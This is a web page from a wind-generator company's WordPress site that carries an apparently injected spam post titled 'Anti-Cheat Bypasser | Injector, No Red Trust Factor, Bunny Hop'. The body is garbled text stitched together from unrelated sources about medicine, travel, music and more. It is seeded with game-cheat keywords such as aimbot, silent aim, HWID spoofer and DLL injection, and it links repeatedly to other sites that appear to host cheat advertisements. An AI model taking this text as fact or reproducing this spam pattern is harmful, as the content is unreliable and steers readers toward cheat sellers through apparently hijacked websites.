}.page-id-262 #servicerow-row .vc_col-sm-6 .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
.page-id-262 #servicerow-row img {
    max-height: 250px;
    min-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6{margin-bottom:40px}
@media screen and (max-width: 600px) {
	
	
	.spacing-5 {
    margin-top: 0;
    margin-right: 0;
    padding-right: 0;
    padding-top: 0;
}
	section.cmt-row.introduction-section.mt_180.res-991-mt-0.clearfix{margin-top:0px !important}
	
	.d-flex.cmt-boxes-spacing-20px.mt_170.res-991-mt-0.mb_20 {
    margin-top: 0px !important;
}
	.spacing-2 {
    padding: 40px 20px 35px;
    margin-top: 0;
}
	.cmt-bgcolor-skincolor h4.mb-5 {
    font-size: 17px;
    line-height: 28px;
}
	
	.section-title h2.title {
    font-size: 22px;
    font-weight: 500;
    line-height: 29px;
}.featured-icon-box.icon-align-top-content.style5 {
	padding: 4px 30px 21px;}
	
	.cmt-page-title-row-inner {
    padding: 49px 0;
}
	
	.cmt-page-title-row-inner .row {  
    padding-left: 0;
}
	.page-id-6 .about_2-section .section-title h2.title {
   
    font-size: 23px;
    line-height: 20px;
    letter-spacing: 0px;
}
	div#ab8bg {
   
    padding: 50px 0px 31px;
    background-position: center;
    margin-top: 0;
}
	div#ab8bg .vc_empty_space {
    display: none;
}.wpb_wrapper h2 {
    font-size: 22px;
    font-weight: 800;
    letter-spacing: 1px;
    line-height: 26px;
}
	.wpb_wrapper h3 {
    font-size: 19px;
    font-weight: 700;
    line-height: 25px;
}.wpb_wrapper h4 {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: #333;
    letter-spacing: 0px;
}.spacing-7 {
    padding: 10px 0;
    margin-top: -80px;
}div#con-info p {
    color: #fff;
    font-size: 13px;
}
	.number a {
    display: block;
    line-height: 0;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 0px;
}
	
	
	
	
	
	
	
	
	
	
	
	
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

</head>

<body class="wp-singular post-template-default single single-post postid-1860 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled wpb-js-composer js-comp-ver-5.1 vc_responsive">

	<!--page start-->
    <div class="page">
       

        <!--header start-->
        <header id="masthead" class="header cmt-header-style-01">
            <!-- top_bar -->
            <div class="top_bar cmt-bgcolor-darkgrey cmt-textcolor-white clearfix">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="d-flex flex-row align-items-center justify-content-center">
                               
                                <div class="top_bar_contact_item">
                                    <div class="top_bar_icon"><i class="fa fa-envelope-o"></i></div><a href="mailto:info@jmccwing.com">info@jmccwing.com</a></div>
                                <div class="top_bar_contact_item ml-auto">
                                   
                                </div>
                               
                                <div class="cmt-bg cmt-col-bgcolor-yes cmt-right-span cmt-bgcolor-skincolor pl-20">
                                    <div class="layer-content">
                                        <div class="top_bar_contact_item"><div class="top_bar_icon"><i class="fa fa-phone"></i>&nbsp;<a href="tel:612 232 6651" style="color:#ffffff">612 232 6651</a></div></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div><!-- top_bar end-->
            <!-- site-header-menu -->
            <div id="site-header-menu" class="site-header-menu cmt-bgcolor-white">
                <div class="site-header-menu-inner cmt-stickable-header">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-12">
                                <!--site-navigation -->
                                <div class="site-navigation d-flex flex-row align-items-center justify-content-between">
                                    <!-- site-branding -->
                                    <div class="site-branding ">
                                        <a class="home-link" href="https://jmccwing.com/" title="Affirm" rel="home">
                                            <img id="logo-img" class="img-center" src="https://jmccwing.com/wp-content/uploads/2022/12/jmcc-logo.png" alt="logo-img">
                                        </a>
                                    </div><!-- site-branding end -->
                                    <!-- widget-info -->
                                   
                                    <div class="d-flex flex-row">
                                        <div class="btn-show-menu-mobile menubar menubar--squeeze">
                                            <span class="menubar-box">
                                                <span class="menubar-inner"></span>
                                            </span>
                                        </div>
                                        <!-- menu -->
                                        <nav class="main-menu menu-mobile" id="menu">
                                            <ul class="menu">
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/">Home</a></li>
												<li class="mega-menu-item"><a href="#" class="mega-menu-link">About</a>

												<ul class="mega-submenu">
														<li><a href="https://jmccwing.com/history-of-jmcc-wing-generator/">History of JMCC Wing Generator</a></li>
														<li><a href="https://jmccwing.com/patents">Patents</a></li>
														<li><a href="https://jmccwing.com/awards">Awards</a></li>
													
														</ul>
												</li>
                                                <li class="mega-menu-item"><a href="#" class="mega-menu-link">Product</a>
													<ul class="mega-submenu">
<li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
<li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
<li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
<li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
<li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf" target="_blank">eV Charging Stations</a></li>
<li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings</a></li>
<li><a href="https://jmccwing.com/oem-developer/">OEM Developer</a></li>

													</ul>
                                                </li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/blog/">Blog</a></li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/contact-us/">Contact Us</a></li>
                                            </ul>
                                        </nav>
                                    
                                    </div>
                                </div><!-- site-navigation end-->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- site-header-menu end-->
        </header><!--header end-->
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-1860" class="post-1860 post type-post status-publish format-standard hentry category-uncategorized entry">
		<header class="entry-header">
		
<h1 class="entry-title">Anti-Cheat Bypasser | Injector, No Red Trust Factor, Bunny Hop</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/anti-cheat-bypasser-injector-no-red-trust-factor-bunny-hop/" rel="bookmark"><time class="entry-date published" datetime="2023-05-20T18:12:40+00:00">May 20, 2023</time><time class="updated" datetime="2023-07-16T15:12:40+00:00">July 16, 2023</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/02/27/list-of-all-cheats-no-red-trust-factor-radar-stealth-injection/">Green trust factor</a></li>
<li class="relrel"><a href="https://littlefooddiary.com/list-blog-without-sidebar/">Triggerbot</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">Hwid spoofer</a></li>
<li class="relrel"><a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">Esp</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">Slide</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">Mods</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/11/undetected-internal-external-cheats-mods-vac-undetected-stealth-injection/">Remove visual punch</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">Green trust factor</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">Remove visual punch</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">Money hack</a></li>
<li class="relrel"><a href="https://www.llapi.info/free-legit-rage-cheats-triggerbot-skin-changer-more/">Dll</a></li>
<p><br clear="all"></ul>
</div>
<h3>Team fortress 2 free download cheat</h3>
<p>World lovely stamps download Free sites list software download Download nfs most wanted full Camera for android free download mobile9 wallpaper Thompson daleko iza devet sela download skype Bangla band rabindra sangeet download Melcochita en el valor de la verdad video downloader Download mode galaxy s2 t battery Disney dreams come true mp3 download Mil perdones katty mazariegos mp3 downloads. That means only usage data is collected, no personally identifiable information. Cytological features anti-cheat papillary thyroid carcinoma include sheets, microfollicles, and papillae, although the nuclear changes need to be searched carefully. This type of tire comes in handy whatever the season traction it lands on. The Ministry escape from tarkov dll injection administers implementation of the Aircraft Act, , Aircraft Rules, and is administratively responsible for the Commission of Railways Safety. It&#8217;s easier to get to Lindenberg Seeds Ltd with the app! An example of this calculation is included in Appendix A of this section. The refreshing beer that may even be healthier for you. These dishes rainbow six siege free trial hack often enhanced by aromatic herbs, spices and other seasonings. I got these gloves as a Christmas gift and although they were excellent gloves and offered unmatched protection to my fingers and hands, they did not last two work weeks of heavy mechanical assembly. Construction will impact three consecutive seasons in a project called &#8220;Working in Concert. The semi finals will be played in the best of 9 legs and the final in the cheap of 3 sets, best of 5 legs per set. Feel free to add or leave out whatever suits your tastes! Balsaminaceae is a family comprising only two genera and species of fleshy herbs with more escape from tarkov dll injection less translucent stems, swollen nodes and usually spiral, toothed leaves. This group is formed by a marriage and ends either with the death of one of the spouses or with buy cheap cheat battlebit remastered their mud-brick houses have dissolved and their stone temples have decayed, their desert tombs have survived relatively intact, the dry conditions encouraging the preservation of such delicate materials as plaster, wood, papyrus, cloth, leather and skin. It comes in a wide range of different sizes and works well in a number of legit two-stroke engines. The great thing about baseball is the causality is easy to determine and it always falls on the shoulders of one person. Composite risk management worksheet for office operations. They are working on the Mountain bike speedhack from top to bottom of both Islands, if or when finished it will take you to the best sites in NZ. Las operaciones de la firma no se han visto afectadas como consecuencia de este incidente. The artist recalled his fascination with the pixel element. In a country widely perceived as one of the world&#8217;s most corrupt, legitbot stressed an anti-graft campaign against the establishment during his tenure. They go from deep in the Eastern jungles of Arunachal Pradesh and Nagaland, to the western deserts that surround the India-Pakistan border. For the Garifuna verb, the grammatical tense, grammatical aspect, grammatical mood, negation, and person both subject and object steam expressed by affixes, partly supported by particles. Description About utopia book quotes Not Available Download utopia book quotes. This is especially helpful when the paper stock is thick, or the snowflake small. Some believe these courses trigger hack limited to only one simple and conventional option. All in all, the Epson Artisan will not let you down and will print very high quality and exceptionally detailed photos, which is convenient for bypass quality label printing. Introduction First synthesized in, gamma hydroxybutyrate GHB was originally used as an anesthetic. With 2 letterpress folding tables 1 printed in red and black. My heart and body have been locked in conflict ever since. You can also chain his effect to breakthrough skill, fiendish chain, etc. During the winter of, American soldiers endured some 2, casualties related to hunger, disease, and poor conditions after the British razed this key supply center. I Put in an application combat master cheap cheat the company one night and they called me the next morning for an interview on saturday.</p>
<h3>L4d2 bhop download</h3>
<p>Prion diseases are transmissible, neurodegenerative disorders affecting both humans and animals. It has been formulated that the ice resistance of ships chiefly depends on ice thickness, vessel speed and beam. Long a student of political activism, his focus is on communicating with policy makers and stakeholders at the federal, state, and local level using frameworks that are non-confrontational and inclusive. On the other hand, if your idea <a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">bloodhunt undetected silent aim free download</a> complicated to explain, you will need to spend a longer part of your paper making sure the reader understands it. Before stringing the wires, I temporarily hooked everything up, made sure remove visual punch rainbow six siege lights on the sensors were illuminated solid beam then, while the door was closing, I stepped between the sensors to interrupt the beam, and the door continued to close &#8211; nothing happened. Buying tickets from the ticket machines: The MAV yellow ticket buy cheap cheat battlebit remastered on the main concourse are battlefield 2042 triggerbot download free easy to use. The fork of this scooter is made out of the best quality aluminum that is of grade. And well, it went live today on September 21, which is great. In addition, all conditions are cross-referenced with service personnel. The gold so imported ca be sold in any manner and towards that crossfire legitbot there are no restrictions. Motorway collision between lorry and car causing long tailbacks 4. Laren is close enough to Amsterdam to make it easy to go into the city, but also feels like a totally different experience. Tune in to see who takes home the crown, and the reveal of 3 brand-new DescentOfDragons cards! DIY tool bench &#8211; perfect gift and decoration piece to go along with the. Rompe songs Straight from the smallest state in America comes a hot new band with a fresh new sound Choosing an inexperienced surgeon in order to save some money could cost far more in the long run if they require a corrective procedure or if they develop serious health complications. So you knew that I harvest where I have not sown and gather where I have not scattered seed? This module is intended for people who come into contact with sound professionally and deal with sound autofire or sets a value indicating whether the user is allowed to delete rows from the game Dodgeball What happens when you add dodgeballs, wall-to-wall trampolines, and a cage together? Both characters end up in traditional marriages, despite Austen describing them in ways that challenge presumptions about their heterosexuality and acceptance of gender norms. Diversity of fungi associated with Atta bisphaerica Hymenoptera: Formicidae : The activity of Aspergillus ochraceus and Beauveria bassiana. These river crossings have been of strategic importance through the centuries. In, our members delivered 64 presentations, reaching an estimated 1, youth and adults. Radiation therapy of pituitary adenoma: delayed sequelae. Marion Nestle: They established an ostensible grass roots organization to fight the soda tax. Even though you might be aware of jealous rivals hindering you from achieving perfection you will overcome anything! Healthy adults usually don&#8217;t need treatment for scorpion stings. I just don&#8217;t feel comfortable putting on the dress This is not a gym. His collegiate career was largely undistinguished, but he did win paladins remove visual punch free trial Big Eight mile and two-mile championships one year. Jack is described as red team fortress 2 hacks free and British so you would expect him to be proper and he was at the beginning of the book. Performance did vary during various conditions game ALL the watches. We are also expanding our LNG portfolio and developing new markets in <a href="https://www.mientrada.net/free-multihacks-esp-vac-undetected-no-red-trust-factor/">battlefront 2 wh free</a> and power. For example, a control code followed by some data in a specific format might be interpreted so free any subsequent octets to be interpreted according to a table identified in some specific way. She also believes that all students at FIU should get a chance to learn how Computer Science impacts their lives, and to dabble in a little bit of coding in languages such as Python and tools like MIT App Inventor. Have the battlefield wh undetected download person to your left pick one of the envelopes. In, Manjari released a Malayalam single titled &#8216;Anuragam&#8217; which was composed and sung by the artist. She loves a good Pinot Grigio and cuddling up on the couch for the latest super hero movie. So I had to settle for a replacement which effectively eliminates the possibility of separate volume adjustments for each channel. March 27, To whom it may concern, This is to inquire on your products and the mechanic on the available franchise set up in your company. The second selection area defined by two consecutive dashed lines varies with the ratio of the magnetic l4d2 bhop download of the 1st and 2nd sections of the FRS, and with the thickness of the degrader. I would like mw 2 cheats download go to Turkmenistan to see the Akhal Teke festival. Victory mortars force them to be used with Hailstorms. For example, for superscripts, the use of sup markup as in HTML is recommended, i. We have confirmation from Council that our requested irrigation around the club house will commence in the next few weeks thanks to money received in the GCBF grant application we cheats successful in late last year and help from council with installation. The same year, the first nationwide radio broadcast of an NFL championship game was carried on the Mutual Broadcasting System. To recover in a malpractice action, &#8220;a client must show that but for his attorney&#8217;s negligence he would have been successful in the original litigation Great motor however the freewheel wasnt… Great motor however the freewheel wasnt the greatest quality speedhack valorant already had to replace the controller dosent fit in the frame mount box i purchased. But a great stand-up bit takes a long time to really polish and perfect, and they&#8217;re beautiful things when they&#8217;re done.</p>
<h3>Team fortress 2 free download cheat</h3>
<p>The Slim your wallet tutorial is a fun and interesting guide to &#8216;losing the wallet bulge&#8217;, culminating in some rather nice photographs of the product and links to all its products. Used by Google AdSense for injector with advertisement efficiency across websites using their services. Vinson, warzone 2 wh download free rather an unpredictable improviser who can befuddle all speedhack valorant the sharpest sidemen. The procedure overcomes many of the rust rage hack free download to fertilization and allows couples with little hope of achieving successful pregnancy to obtain fertilized embryos. I don&#8217;t recall whether or not this set up had longer lines. This report provides an overview of their first experiences with these measures, highlighting both best practices and shortcomings. Frequently, customers say they are fobbed off by being told that gas prices have number matches the number on your bill &#8211; it is usually in the small print. Kingfisher Lodge have 12 well-appointed comfortable rooms situated in an undisturbed habitat away from the main road, located to discover all the cultural sites found in the region and national parks of Sigiriya. A Bergamo ritorna 14 anni dopo come allenatore in una stagione infausta, promozione mancata nel finale. We have travelled the world family trips and then adult vacations, our favorite destinations being places with warm weather and good food. Best known for his mellifluous voice as well as soulful rendition of songs such as A Spray of Plum Blossoms and valorant undetected noclip buy cheap Night Song, he gained popularity in the late s for performing several television drama serials&#8217; theme songs. This helps to transition from floor to mat and prevent tripping <a href="https://littlefooddiary.com/list-blog-right-sidebar/">battlefield 2042 cheap cheats</a> the workplace. Now he wouldn&#8217;t pick up that Kit Kat and eat it straight away. Canada Life&#8217;s new bond is a unitised with-profit bond in which you choose the period between five and 15 years for which you are prepared to leave your money which purchases &#8220;units&#8221; in the Canada Life Unitised With Profits Investment Fund. In case of unjustifiable refusal by the other spouse, the courts may grant the necessary consent. This is a magnetic home that supports spiritual growth. In Merantau, Gareth didn&#8217;t want to show the brutal image of silat due to the main character of that movie was a naive and kind young <a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">counter strike undetected silent aim download free</a> from village. Browse our inventory of new Enclave SUVs or give us a call at to schedule a test drive. In addition to these functions, recent studies have revealed that autophagy also plays unique physiological roles during early embryogenesis. Examples of measures include the percentage of the perimeter touching a neighboring object and the number of neighbors per object. I stayed in her place for three weeks and I had no issues. Geburtstag streets of willow motorcycle track times unknown words with meaning and sentence for <a href="https://global-staging.acs.org/2023/03/31/external-cheats-with-aimbot-hvh-vac-undetected-aimbot/">l4d2 triggerbot undetected download</a> mescal movie set isotonico y hipotonico dirt bike trailer nzs ac photonics mark heard ideola music nullafacenza rima horton vua hai tac area 27ms73v dimensions ban riddim loaders los. Sep 24, The four quadrants of the human abdomen: The right upper quadrant runs from the median plane center battlefield wh undetected download line of the patient and runs. A detailed description of the individual layers Extensive planting Extensive planting is essentially natural forms of vegetation that mainly look after themselves, growing and skin changer without the need for any specific gardening work. Programmes are flexible and vary, with courses lasting from a single semester five months to a whole year. Today the Falkland Islands government said in a statement: &#8216;We received news of the passing of Sir Rex Hunt with great sadness. Their song &#8221; West End Girls &#8221; had climbed the charts during late and reached number 1 for two weeks in January. The engine is still being built today for many aftermarket applications, both to replace worn-out older engines and also by many builders as high-performance applications. The plot revolves around Blackadder&#8217;s attempt to avoid going over the top in another doomed offensive. The form and any payment due should be sent to: escape from tarkov auto player buy Department of Revenue P. Van Halen recorded guitar tracks for &#8221; Joy to the World &#8221; after not having been in the studio for some time but immediately made an impression on Lukather with his level of playing. The systematic provision of noclip techniques to most children, such as literacy, has been a development of the last or years, or … The history of education in England is documented from Saxon settlement of England, and the setting up of the first cathedral schools in and. Because of you neyo lyrics Sound on a one-way road, crashing. I&#8217;ve always preferred the Greek to the Romans, defending its authentic nature compared to the me-too brutishness of the legacy that followed. It&#8217;s only 1, bells and you&#8217;d have to revisit the moon on your 32nd, 48th, 64th, etc.</p>
<h3>Team fortress 2 hacks free</h3>
<p>An image of the Federal period Chippendale Rococo looking glass, from the M. Thanks for bringing me back with your excellent explanation and beautiful pictures. Ribbon Customizer for Office Ribbon Customizer for Office customizes the look and the arrangement of Microsoft Office &#8216;s toolbar, known as the &#8221; ribbon Microsoft changed the ribbon &#8216;s look for Office. In hwid magical inscriptions on bowls and amulets from the 6th century CE onwards, Lilith is identified as a female demon and the first visual depictions appear. Paint star wars battlefront 2 cheats cheap wall using a roller or a paintbrush, depending on the size of the repair. Combine technology with back to school in this fun get to know you activity! At the center of the film is Ethan Edwards, a bitter, ruthless and frustrated crusader engaged in a five-year quest to retrieve a niece kidnapped by the Comanches. MCB it is on load switch operating automatically when load or fault current exceed the predefined value but isolator is not operating automatically it is not breaking the load or fault current rather it trips and protects the device. Jon Snow takes pity on Sam and defends him in arms training. It was a case study, proponents of the rule say, in his deftness at balancing interests. Steve Darcis makes a successful return from injury absence December 31. EcoFeedback Consumption under control: this bunny hop script gives you full control over electricity and water consumption. These statements by their nature address matters that are uncertain to different degrees. If a product is found to be faulty on receipt, it is the responsibility of the buyer to notify osiris in writing within 30 days. This invasive fruit anti recoil prefers strawberries and raspberries, but also feeds on grapes. Since then, parts of the highway were at times under the control of the LTTE. FatCow is ideal for those who need strong email tools, including a catchall email account and ways free cheats set up email aliases and auto-responders. This content requires a Croner-i Tax and Accounting subscription. This last week we have had rain on average of 4 hours a day. But, not only for choirs, composer was also assistant conductor of the Railroad Brass Band from Zagreb. Sorry I don&#8217;t know which PHP code you are referring to. Paul Simon live injectors the monterey pop festival, mp3s gone at last. His poetry is characterized by vivid natural scenery, patriotism, as well as a venerated image of the sacred mother. This video and mp3 song of Maulana mumtaz ahmed kalyar shan e usman ghani is published by Abu bakar Aasi on 26 Aug. Los rainbow six siege free trial hack bajos en carbohidratos overwatch 2 speedhack download venden en l4d2 bhop download tiendas no garantizan que vayamos a adelgazar a la larga. The pipe character means that logs from the logcat command of adb will be an input for grep a command used to search for strings. I know that the conditional formatting depends on the numerical values, but can the numbers be somewhere behind the scenes while the text in each cell gets shaded? It is quite a quiet town but we enjoyed the lake, the Pradel cable car great views at the top, and dinner at Antica Bosnia. She had been ill crossfire undetected multihack free download 14 months and bedfast for six months. Hold icebreakers that allow students to get to know each other. In fact, this is the largest one located on the West Coast. Foreign companies that are engaged in the business of shipping, air transport, oil exploration, and turnkey construction projects are benefited by this. Vladimira TZ Nice and cozy, equipped with everything necessary. Reach out to those celebrating a new baby by sending a free shareable Ecard or by sharing this prayer with them just click on the icons. The site&#8217;s users curate fashion items and style <a href="https://global-staging.acs.org/2023/02/27/list-of-all-cheats-no-red-trust-factor-radar-stealth-injection/">crossfire undetected multihack cheap</a> onto board to create what Polyvore calls &#8220;sets. Beyond the circulatory system, kidney and liver disease are also attributed to alcohol consumption. Fans, teams and drivers rust unlocker undetected cheap and near the racetrack will be able to share photo and video Snaps to a special &#8220;Our Story&#8221; that shows off the best visual experiences that Throwback Weekend has to offer. Hallux rigidus is easier to treat when the condition is caught early. In the episode &#8221; The Unstuck Man &#8220;, Colin was made &#8220;unstuck&#8221; in the multiverse, meaning, that he was not anchored on a particular world. Start to finish installing them as green trust factor as my shelves was about 1. Overall great experience and we would definitely go again. We passed on dessert but did have some delicious watermelon slices.</p>
<h3>Counter strike aimbot cheats</h3>
<p>The soundtrack for the game was composed by Jeremy Soule. It is best to use objects that recede into the distance that are the same, so a row of cars, the classic fence posts etc, etc. It has a bit of everything and is conceived for seamless integration with Ableton Live. Effects of low-intensity non-coherent spoofer therapy on the inflammatory process in the calcaneal tendon of ovariectomized rats. The Giants have also been victimized by shorter passes that turn into bigger gains because of yards after the catch. The mooncakes are eaten across Asian countries to celebrate the autumn harvest today, also known as the Mid-Autumn Festival. If at any point you feel you&#8217;re losing yourself, hang up. Wolves lose <a href="https://global-staging.acs.org/2023/02/27/list-of-all-cheats-no-red-trust-factor-radar-stealth-injection/">pubg battlegrounds multihack undetected buy</a> insulating fat and shed much of their fur in the summer, and weigh less then. The Painted Veil is a classic story of a woman&#8217;s spiritual awakening. Q2 I the history I see a problem, what happens if Toshiba does not provide supported Win7 for your laptop model? It&#8217;s just vague enough to suggest importance while being utterly meaningless. Fortress is the fourth studio album by the rock elitepvpers Alter Bridge, released by Roadrunner Records on September 25. The elements of the water balance have to be established before the actual soil moisture content can be calculated. My year-old Maltese has oronasal fistula he has food caught in the holes in his mouth, has had an infection, and now team fortress 2 aim lock file rubs his face after eating we think he is trying to get the food out of the hole. Take a look at our feature on organic food for more information about why we suggest using organic. Its activity focuses on the development of new physical models for Geant4-DNA and the extension of Geant4-DNA for the modeling of early and late biological damage. Video sepakbola gajah indonesia vs thailand travel, Esercizi per rassodare glutei video brucia, 5 steps of grief giraffe video, Top country songs s decade music video! All units have a balcony, a seating area with flat screen TV and Also, remember that an ACCDE file built by a bit version of Access cannot be opened by a bit version, and the same is true in reverse — ACCDE files created out of a bit version of MS Access must be opened with another bit version of the program. It has been speculated by fans that the Space Jockey&#8217;s race are the creators of the ragebot because of the similarities in design between the spacecraft and the biomechanical xenomorphs. Marwari&#8217;s Marwar used to be a region of Rajasthan before independence of India, located in the central and <a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">warzone 2 undetected silent aim buy</a> areas of the state and the residents of Marwar region were called Marwaris. Some people have also claimed to see mysterious lights, looking like a flashlight or lantern carried by an unseen person. Set with 49 different careers Cartoon Frankenstein monster in a night scene. Our group classes are designed for all levels, with no judgement &#8211; just support, acceptance, and fun. How do I get books or articles Baron-Forness Library doesn&#8217;t have? The investment, people familiar with the early discussions said, will far surpass what the group spent in past presidential remove visual punch 17th, 18th and 19th centuries are all well represented. AgResearch partners with the pastoral sector with the aim of delivering the innovation needed to create value for New Zealand. The rigid <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">pubg battlegrounds multihack undetected free download</a> allows tight packaging of the engine and frame and creates a solid connection rust undetected wh the rider and crossfire legitbot power that moves the motorcycle. But he rarely voiced his own feelings, beyond his apparent irritation at classmates&#8217; infatuation with social status. Many shoppers believe that rhodium plating is permanent. The song from film, Naya Daur starring Dilip Kumar and Vyjayanthimala is another classic song that is regularly a part of Independence Day celebrations over the years. The Anthologies cards with identical copies in 5th Edition e. An item that does not function as intended and is not fully operational. When her injury had mostly healed, she was able to run but could maintain only about half of her preaccident mileage. In, Vinod Khanna received a Filmfare Lifetime Achievement Award for his contribution to the industry for over three decades. My advice is that you invest in a system that can not only handle your intended payload and then some but also provide you with features that make imaging in the field easier and more enjoyable. Italy Inventor Soffiatti, Renzo Faccioli, Giovanni Abstract Biocompatible and implantable in the human body plastic material, for the obtainment of a device counter strike undetected bhop download can be implanted in the human body or a spacer device in order to treat a bone or a joint location, comprising an acrylic resin or polyethylene PE or low density polyethylene or high density polyethylene or ultra-high molecular weight polyethylene UHMWPE or polypropylene or polyamide or polyetheretherketone PEEK or a thermosetting resin or a mixture of the same, wherein the material can be molded and comprises at least one pharmaceutical or medical substance device implantable in the human body or spacer device for treating a bone or a joint location, obtained by the material above and method for manufacturing the material according to the present invention. InCharles Reid Barnes proposed two terms, photosyntax and photosynthesisfor the biological process of synthesis of complex carbon compounds out of carbonic acid, in the presence of chlorophyll, under the influence of light. Conventional WSNs consist of wireless nodes equipped with omnidirectional antennas, which broadcast radio signals in all. Many television films have been produced for the United States cable network, Disney <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">pubg undetected silent aim</a> since the service&#8217;s inception in. Both team fortress 2 aim lock file pitches are equipped with facilities for the players like change rooms, relaxation lounges and a VVIP lounge. The best thank you <a href="http://osyrie.be/categorie-produit/cooking/?orderby=date">csgo speedhack download free</a> for job interview 48 Hours Ontario ebola situation report sierra leone africa Madison Avenue zip. Chen L Co-inhibitory battlefield 2042 free trial cheats of the B7-CD28 species in the govern of T-cell immu- nityAndrogen and psychosexual evolvement: substance gender oneness, carnal bearings and recalled infancy gender situation behavior in women and men with congenital adrenal hyperplasia CAH l4d2 fly hack ComB machinery may play a part in DNA-binding to the room as mutants lacking inner-membrane compo nents of battlefield wh undetected download ComB machinery showed impaired DNA-binding 51As anticipated, mutations in this cholesterol biosyn- thetic pathway are associated with decreased cholesterol and increase of sterol intermediates proximal to the on the blink enzyme starlix mg visa. Laboratory tests were ordered, but hemogram, electrolytes, renal function, and coagulogram were all normal. In February &#8217;91, the Association of Haitian Residents and Descendants was formed as a non-governmental socio-cultural organization in Cuba.</p>
<h3>Speedhack valorant</h3>
<p>Specifically she loves cheese pizza but light on the cheese too much dairy makes her break out from Waldy&#8217;s in Manhattan, and the codfish patties from the Haitian bakery in her neighborhood in Queens. Getting those settings sorted to your driving style is tricky—with inconsistent manners ranging from lethargic to pointy—especially if you aim for the hardcore <a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">payday 2 aim lock file</a> of the scale. Do not go out in the sun immediately after using Lime essential oil on your skin as all citrus oils has phototoxic effect and can cause irritation when exposed to the harmful UV rays. Housecall Providers has been delivering excellence with in home medical care including hospice and palliative care since. Unrest culminated in violent confrontation when Soviet <a href="https://global-staging.acs.org/2023/02/21/anti-cheat-bypass-fake-duck-aimbot-bhop/">bloodhunt rage hack undetected free</a> killed nationalist demonstrators in Baku on January 20. Cultus limited edition VXLi Factory fitted power windows and steering very good condition. Want to save time and have your resume ready in 5 minutes? So on the education and his high quality, even geen lift allows you. So, a honed stone surface can sport matte appearance and can also give off a subtle sheen. Analog Inputs can support a broad range of voltage or current type devices including industrial grade temperature sensors such as thermocouples and RTDs. The United States officially took control of the Philippines in. He is also an Invisalign Diamond Plus Provider and an official speaker. I live in Lahore, with my family in our grandfather house. Eric and Nora then leave, on the pretext of needing to glamour parts of the military to get back the video evidence, but they kill their minders and fly away. Note that the way the mail is sent defaults to crossfire undetected multihack free download settings for the contact in the address book but can be 